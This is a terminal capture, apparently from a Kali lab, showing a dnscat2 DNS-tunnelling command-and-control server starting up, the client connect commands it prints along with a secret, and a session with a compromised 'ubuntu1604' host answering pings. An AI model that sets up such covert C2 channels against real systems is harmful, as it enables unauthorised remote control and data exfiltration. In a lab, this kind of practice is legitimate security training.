 ┌──(kali㉿kali)-[~/dnscat2/server]
└─$ ruby dnscat2.rb --dns "domain=insiderlab,host=192.168.47.128"
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 192.168.47.128:53
[domains = insiderlab]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=7cfd1b1d1a6f6092e639e1366d433c1b insiderlab
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=7cfd1b1d1a6f6092e639e1366d433c1b
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
New window created: 1
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Evites Pontic Strode Befool Stirs Papism
session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Evites Pontic Strode Befool Stirs Papism
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (ubuntu1604) 1> ping
Ping!
command (ubuntu1604) 1> Pong!
ping
Ping!
command (ubuntu1604) 1> Pong!
File
Places
Devices
File
Network